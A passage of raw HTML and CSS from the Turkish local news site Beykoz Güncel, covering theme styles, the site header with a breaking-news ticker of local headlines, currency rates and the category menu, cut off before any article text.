    list-style: none !important;
    margin-bottom: 9px;
}

ul.ic-sosyal li a:hover {
    background: #d7050f;
    color: #fff;
}

/* .kanews-article-content .kanews-entry-tag {display:none} */

#header-stream.is-active {
	display: none !important
}

body:not(.home) .ust-reklam {
    display: none;
}

div#kanews_widget_posts_10-1 h4.kanews-section-headline, div#kanews_widget_posts_10-2 h4.kanews-section-headline {
    font-size: 22px !important;
    padding: 27px 18px 7px !important;
}

.kanews-section-heading .kanews-section-headline {
    font-size: 21px;
}

.light-mode #kanews_widget_posts_10-1 .kanews-widget-header:after {
    background-color: #b50009 !important;
}

.light-mode #kanews_widget_posts_10-2 .kanews-widget-header:after {
    background-color: #294fb4 !important;
}

.kanews-entry-tags {
    background: #f3f5f7;
    padding: 10px 23px 27px;
    font-size: 86%;
    line-height: 13px;
}

@media only screen and (max-width: 767px) 

{
	
.site-header .site-header-top .site-header-logo {
    width: 138px;
}	

#site-header-action-content.is-active {
        display: block;
        right: 0;
        left: inherit;
        transform: none;
        width: 350px !important;
}	
	
ul#menu-rehber li a {
    font-size: 100% !important;
}	
	
table.muhtarlar p {
    margin-bottom: 2px;
    font-size: 14px;
}	
	
table.muhtarlar td, table.muhtarlar th {
        font-size: 12px !important;
        padding: 11px !important;
}	

section#text-4 .textwidget p {
    font-size: 13px;
    margin-bottom: 20px;
}	
	
section#media_image-4 {
    width: 88%;
    text-align: center;
    margin-top: 39px;
}	
	
table.muhtarlar td {
    width: 100% !important;
    display: block!important;
}	
	
.kanews-article-content.entry-content .kanews-article-content .kanews-entry-tag {
    margin: 5px 0 0!important;
    font-size: 9px !important;
    line-height: 29px!important;
    height: 29px!important;
}

.kanews-section.kanews-section-flat h3.kanews-post-headline.truncate.truncate-3 {
    font-size: 13.4px;
    line-height: 19px;
    margin: 5px 0;
    font-weight: 600;
}	
	
	#site-mobile-menu .site-mobile-menu-footer>label {display:none}	
	
.kanews-carousel-item.kanews-carousel-small-item .kanews-post-headline, .kanews-carousel-row.kanews-carousel-variation-1 .kanews-post-headline {
    font-size: 19px;
    line-height: 25px;
    margin: 5px 0;
    font-weight: 600;
}	
	
.kanews-post-overlay .kanews-post-content p {
    display: none;
}	
	
.kanews-carousel-small-item {
    width: 100%;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-headline, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    font-size: 14px;
    line-height: 20px;
    margin: 5px 0;
    font-weight: 600;
		letter-spacing: -0.3px;
	-webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite h2.kanews-post-headline.truncate.truncate-2, div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 h3.kanews-post-headline.truncate.truncate-2 {
    -webkit-line-clamp: 3;
}	
	
.col-6.col-lg-4.toinfinite .kanews-post-content{
    padding: 10px;
}

div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content {
    padding: 7px 0;
}	
	
	
.site-subheader {
    height: 46px;   
    display: block !important;
    border-bottom: 1px solid #cecece5c;
    margin-bottom: 2px;
    padding: 3px 0;
}


.site-subheader-right {
    display: none;
}

.site-header-wrapper>.site-subheader .kanews-ticker-wrapper .kanews-ticker-heading {
    padding-left: 0;
    display: none;
}
	
div#kanews_widget_slider_1-1 .kanews-post-content {
    padding: 6px 0 15px;
} 	
	
div#kanews_widget_slider_1-1 .kanews-post-headline {
    font-size: 14px;
    line-height: 20px;
    margin: 2px 0;
    font-weight: 600;
}
	
.site-footer-widgets .container {
    padding: 10px 19px;
}	

.kanews-ticker-wrapper .kanews-ticker-slider {
    padding-right: 0 !important;
}

.site-header {
    height: 120px !important;
}

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

section#media_image-2 {
    max-width: 66%;
    margin: 25px 0;
}

a.kanews-label.kanews-entry-tag {
    margin: 5px 0;
    font-size: 9px !important;
    line-height: 29px !important;
    height: 29px !important;
}	
	
section#text-2 img {
    margin: 20px 0;
}

.site-header .site-header-top, .site-header .site-header-top .site-row {
    height: 75px;
}	

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3{
    font-size: 14px !important ;
    line-height: 20px !important;
}	
	
span.alt-baslik p, header.amp-wp-article-header span.alt-baslik p {
    font-size: 17px!important;
    line-height: 1.30!important;
    font-weight: 500!important;
}	
	
div#kanews_widget_slider_3-1 .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3, .kanews_widget_posts_1 .kanews-post-content h2	 {
        font-size: 13.5px !important;
        line-height: 18px !important;
        letter-spacing: -0.5px;
	 		-webkit-line-clamp: 3;
}	
	
	
div#kanews_widget_posts_10-1 .col-6.col-md-4.col-lg-3 .kanews-post-content h2.kanews-post-headline.truncate.truncate-2 {
    font-size: 13.3px;
    letter-spacing: -0.5px;
    line-height: 19px;
	  -webkit-line-clamp: 3;
}	
	
}

@media only screen and (max-width: 576px) {

.kanews-slider-global .kanews-manset-3 .kanews-slide, .kanews-slider-global .kanews-manset-3 .slick-list, .kanews-slider-global .kanews-manset-3.kanews-slider-wrapper {
    height: 260px !important;
}

	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 16px !important;
    line-height: 23px !important;
}	
	
}


@media only screen and (min-width: 376px) and (max-width: 525px)  {

div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 {
    font-size: 14px !important;
    line-height: 20px !important;
	min-height: 60px !important;
}	
	
div#kanews_widget_slider_3-1 h3.kanews-post-headline, .col-6.col-md-4.col-lg-3 .kanews-post-item.kanews-post-grid-item .kanews-post-content h3 .truncate-2 {
    -webkit-line-clamp: 3;
}	
	
}




	
		</style>
		<meta name="theme-color" content="#e50914" />
			<meta name="msapplication-navbutton-color" content="#e50914" />
			<meta name="apple-mobile-web-app-status-bar-style" content="#e50914" /><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-88285 single-format-standard wp-theme-kanews kanews-theme-by-kanthemes category-39 single-layout-box">
		<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
    <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://beykozguncel.com/gurzel-beykozda-siyasi-degil-vicdani-tercih-yaptik"><span class="kanews-ticker-date hidden-mobile">16:13 </span> <div class="kanews-ticker-title truncate truncate-1">Gürzel: Beykoz&#8217;da siyasi değil vicdani tercih yaptık!</div></a></li><li><a href="https://beykozguncel.com/beykoz-meclisi-olaganustu-gundemle-toplandi"><span class="kanews-ticker-date hidden-mobile">14:03 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz meclisi olağanüstü gündemle toplandı!</div></a></li><li><a href="https://beykozguncel.com/beykoz-meclisi-yarin-olaganustu-toplaniyor"><span class="kanews-ticker-date hidden-mobile">13:02 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz meclisi yarın olağanüstü toplanıyor!</div></a></li><li><a href="https://beykozguncel.com/beykozda-iki-iett-otobusu-carpisti-7-yarali"><span class="kanews-ticker-date hidden-mobile">12:36 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz’da iki İETT otobüsü çarpıştı: 7 yaralı</div></a></li><li><a href="https://beykozguncel.com/beykozda-yol-ve-kaldirim-isgaline-gecit-yok"><span class="kanews-ticker-date hidden-mobile">20:04 </span> <div class="kanews-ticker-title truncate truncate-1">Beykoz’da yol ve kaldırım işgaline geçit yok!</div></a></li></ul></div></div></div>          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-currencies"><div class="d-flex"><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">USD</span><span class="site-currencies-value">43,37</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.250</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">EURO</span><span class="site-currencies-value">51,33</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%0.730</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">BIST</span><span class="site-currencies-value">12.992,71</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%1.10</i></div></span></div><div class="site-currencies-item site-currencies-up-item"><span class="site-currencies-name">GR. ALTIN</span><span class="site-currencies-value">6.945,51</span><span class="site-currencies-change"><div><i class="icon-caret"></i></div> <div>%1.57</i></div></span></div></div></div>
		          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                <button class="site-drawer-menu-btn hidden-mobile header-btn-icon" aria-label="Menüyü Aç" data-toggle="site-menu-block"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="ellipsis-v"><path fill="currentColor" d="M12,7a2,2,0,1,0-2-2A2,2,0,0,0,12,7Zm0,10a2,2,0,1,0,2,2A2,2,0,0,0,12,17Zm0-7a2,2,0,1,0,2,2A2,2,0,0,0,12,10Z"></path></svg></button>                <div class="site-header-logo"><a href="https://beykozguncel.com/" title="Beykoz Güncel Haber"><img class="logo-light" src="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png" srcset="https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel-logo_2x.png 2x, https://beykozguncel.com/wp-content/uploads/2024/02/beykoz-guncel_logo.png 1x" alt="" width="163" height="54" /></a></div>              </div>
            </div>

                          <div class="col hidden-mobile">
                <div class="site-header-top-center">
                  <form role="search" method="get" class="site-header-search-form " action="https://beykozguncel.com/">
			<i class="icon-search"></i>
			<input data-style="row" class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
			<button type="submit">Ara</button>
			<div id="kanews-loader"></div>
		</form>                </div>
              </div>
            
            <div class="col col-lg">
              <div class="site-header-top-right">
                                                                  <div id="site-header-search" class="kanews-ajax-search-wrapper hidden-mobile"> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://beykozguncel.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style2"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://beykozguncel.com/sosyal-medyada-bizi-takip-edin"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(209, 216, 4, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #d1d804"><i class="icon-like-o"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Sosyal Medya</div><div class="site-header-action-desc truncate truncate-2">Sosyal medyada bizi takip edin!</div></div></div></a><a href="https://beykozguncel.com/kategori/son-dakika"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-bolt"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Son Dakika</div><div class="site-header-action-desc truncate truncate-2">Günün son gelişmelerine yakından bakın.</div></div></div></a><a href="https://beykozguncel.com/hava-durumu"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(32, 111, 214, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #206fd6"><i class="icon-sun"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Hava Durumu</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/namaz-vakitleri"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(63, 157, 204, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #3f9dcc"><i class="icon-moon-fill"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Namaz Vakitleri</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/borsa"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" ><div class="site-header-action-icon bg-primary" ><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Borsa İstanbul</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a><a href="https://beykozguncel.com/beykoz-nobetci-eczaneler"   class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(221, 51, 51, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #dd3333"><i class="icon-location"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Beykoz Nöbetçi Eczaneler</div><div class="site-header-action-desc truncate truncate-2"></div></div></div></a></div></div></div></div>                                              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

    <div id="site-menu-block" class="site-menu-block-style1"><div class="container"><div class="row"><ul id="menu-buyuk-menu" class="site-menu-block"><li id="menu-item-83808" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83808"><a href="https://beykozguncel.com/kategori/beykoz-rehber"><span>Beykoz Rehber</span></a></li>
<li id="menu-item-83809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83809"><a href="https://beykozguncel.com/kategori/egitim"><span>Eğitim</span></a></li>
<li id="menu-item-83810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83810"><a href="https://beykozguncel.com/kategori/ekonomi"><span>Ekonomi</span></a></li>
<li id="menu-item-83811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83811"><a href="https://beykozguncel.com/kategori/gazete"><span>Gazete</span></a></li>
<li id="menu-item-83812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83812"><a href="https://beykozguncel.com/kategori/genel"><span>Diğer Haberler</span></a></li>
<li id="menu-item-83813" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-83813"><a href="https://beykozguncel.com/kategori/gundem"><span>Gündem</span></a></li>
<li id="menu-item-83814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83814"><a href="https://beykozguncel.com/kategori/kose-yazarlari"><span>Köşe Yazarları</span></a></li>
<li id="menu-item-83815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83815"><a href="https://beykozguncel.com/kategori/kultur-ve-sanat"><span>Kültür ve Sanat</span></a></li>
<li id="menu-item-83816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83816"><a href="https://beykozguncel.com/kategori/magazin"><span>Magazin</span></a></li>
<li id="menu-item-83817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83817"><a href="https://beykozguncel.com/kategori/ozel-haber"><span>Özel Haber</span></a></li>
<li id="menu-item-83818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83818"><a href="https://beykozguncel.com/kategori/roportaj"><span>Röportaj</span></a></li>
<li id="menu-item-83819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83819"><a href="https://beykozguncel.com/kategori/saglik"><span>Sağlık</span></a></li>
<li id="menu-item-83820" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83820"><a href="https://beykozguncel.com/kategori/siyaset"><span>Siyaset</span></a></li>
<li id="menu-item-83821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83821"><a href="https://beykozguncel.com/kategori/son-dakika"><span>Son Dakika</span></a></li>
<li id="menu-item-83822" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83822"><a href="https://beykozguncel.com/kategori/spor"><span>Spor</span></a></li>
<li id="menu-item-83823" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83823"><a href="https://beykozguncel.com/kategori/teknoloji"><span>Teknoloji</span></a></li>
<li id="menu-item-83824" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83824"><a href="https://beykozguncel.com/kategori/turizm"><span>Turizm</span></a></li>
<li id="menu-item-83825" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83825"><a href="https://beykozguncel.com/kategori/video-haber"><span>Video Haber</span></a></li>
<li id="menu-item-83826" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83826"><a href="https://beykozguncel.com/kategori/yasam"><span>Yaşam</span></a></li>
</ul>		<div class="col-12 justify-content-between site-menu-block-footer d-flex flex-wrap align-items-center">
		<div class="site-social-links "><ul class="d-flex justify-content-end"><li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/beykozguncel"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="https://twitter.com/beykozguncel"><i class="icon-twitter"></i></a></li><li><a rel="nofollow" title="Instagram" href="https://instagram.com/beykozguncel"><i class="icon-instagram"></i></a></li><li><a rel="nofollow" title="YouTube" href="https://youtube.com/user/beykozguncel"><i class="icon-youtube"></i></a></li><li><a rel="nofollow" title="Whatsapp" href="https://wa.me/+905337675959"><i class="icon-whatsapp"></i></a></li><li><a rel="nofollow" title="Telegram" href="https://t.me/beykozguncel"><i class="icon-telegram"></i></a></li></ul></div>                        <div class="site-footer-menu">
                <ul id="menu-footer" class="d-flex flex-wrap justify-content-center gap-1"><li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://beykozguncel.com/hakkimizda"><span>Hakkımızda</span></a></li>
<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://beykozguncel.com/kunye"><span>Künye</span></a></li>
<li id="menu-item-1087" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1087"><a href="https://beykozguncel.com/iletisim"><span>İletişim</span></a></li>
<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1299"><a rel="privacy-policy" href="https://beykozguncel.com/gizlilik-ilkesi"><span>Gizlilik Politikası</span></a></li>
</ul>              </div>
                      
          </div>
		</div></div></div>  </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-light">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
